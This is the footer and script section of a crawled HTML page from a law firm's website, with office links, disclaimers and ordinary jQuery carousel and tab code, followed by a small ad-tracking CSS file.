                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    
    <script>
        $(function () {
            $(".bioTabs a").satTabs();

            bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);

            $(window).resize(function () {
                bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('init', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $(".outside-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });

            var observer = new MutationObserver(function (mutations) {
                try {
                    $(".outside-gallery").slick('unslick');
                } catch (err) { }

                $(".outside-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });

                $('.outside-gallery').slick('refresh');
            });
            try {
                var target = document.querySelector('.tab-content[data-sattabs-global-body="outside"]');
                observer.observe(target, { attributes: true });
            } catch (err) { }

            $(".leadership-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observerleadership = new MutationObserver(function (mutations) {
                try {
                    $(".leadership-gallery").slick('unslick');
                } catch (err) { }
                $(".leadership-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetleadership = document.querySelector('.tab-content[data-sattabs-global-body="leadership"]');
                observerleadership.observe(targetleadership, { attributes: true });
            } catch (err) { }

            $(".customtab-gallery").slick({
                dots: true,
                infinite: true,
                arrows: false,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observercustomtab = new MutationObserver(function (mutations) {
                try {
                    $(".customtab-gallery").slick('unslick');
                } catch (err) { }
                $(".customtab-gallery").slick({
                    dots: true,
                    infinite: true,
                    arrows: false,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetcustomtab = document.querySelector('.tab-content[data-sattabs-global-body="customtab"]');
                observercustomtab.observe(targetcustomtab, { attributes: true });
            } catch (err) { }

            $(".aType").each(function () {

                $(this).find(".tlItem").slice(0, 4).slideDown();
                if ($(this).find(".tlItem").length > 4) {
                    $(this).find(".bio-pres-more").show();
                }
                else {
                    $(this).find(".bio-pres-more").hide();
                }

                $(this).on('click', '.bio-pres-more', function () {
                    $(this).parent(".aType").find(".tlItem").slideDown();
                    $(this).hide();
                });


            });

            $(".side-menu__parent").on("click", function (e) {
                e.preventDefault();
                $(this).toggleClass("open");
                return false;
            });

            if (window.location.hash.slice(1)) {
                if (window.location.hash.slice(1).split(',')[0].indexOf("insights") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("events") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("news") > -1) {
                    $(".side-menu__parent").addClass("open");
                }
            }

            $(".tabbed-tl--insights").CustomInjectPagedResults($(".tabbed-tl--insights").find('.mediaListItem'), 5, 'tabbed-tl__page--insights', '', $('.tabbed-tl__paging-controls--insights'));
            $(".tabbed-tl--events").CustomInjectPagedResults($(".tabbed-tl--events").find('.mediaListItem'), 5, 'tabbed-tl__page--events', '', $('.tabbed-tl__paging-controls--events'));
            $(".tabbed-tl--news").CustomInjectPagedResults($(".tabbed-tl--news").find('.mediaListItem'), 5, 'tabbed-tl__page--news', '', $('.tabbed-tl__paging-controls--news'));

            $("#PlayNameSound").on("click", function (e) {
                e.preventDefault();
                var nameAudio = document.getElementById("NameSound");
                if (!nameAudio.paused || nameAudio.currentTime) {
                    nameAudio.pause();
                    nameAudio.currentTime = 0;
                    $(this).css("color","#6f6f6f");
                }
                else {
                    nameAudio.play();
                    $(this).css("color", "#fff");
                }
                return false;
            });

            $("#NameSound").bind('ended', function () {
                var nameAudio = document.getElementById("NameSound");
                nameAudio.currentTime = 0;
                $("#PlayNameSound").css("color", "#6f6f6f");
            });


        });
    </script>


    <!-- DEBUG IP: 3.138.157.207  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-a7eef5ce-ad3f-5ad1-5a98-d27464afba4a';
}